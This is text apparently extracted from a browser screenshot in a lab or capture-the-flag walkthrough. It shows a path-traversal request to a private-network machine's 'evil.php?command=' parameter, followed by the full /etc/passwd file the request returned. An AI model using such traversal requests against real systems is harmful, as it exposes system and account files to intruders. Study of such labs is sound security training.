 不安全 view-source:192.168.1.6/secret/evil.php?command=../../../../../../../../../../../../../etc/p...
换行
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
21 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
22 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
23 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
24 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
25 mowree:x:1000:1000:mowree,,,:/home/mowree:/bin/bash
26 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
27